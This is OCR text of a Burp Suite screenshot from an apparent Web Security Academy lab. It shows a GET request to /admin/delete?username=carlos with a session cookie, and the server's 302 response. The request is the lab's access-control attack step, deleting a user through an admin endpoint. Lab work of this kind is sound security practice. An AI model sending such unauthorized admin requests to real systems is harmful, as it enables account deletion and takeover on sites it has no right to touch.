 Send
Cancel
<
>
Follow redirection
Target: https://0a590059045ceec6801b80f6009c0010.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a590059045ceec6801b80f6009c0010.web-security-academy.net
3 Cookie: session=cyZcKafhXtFXWKThxfViUIkgfRkV9zep
4
5
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request query parameters 1
Request body parameters 0
Seebug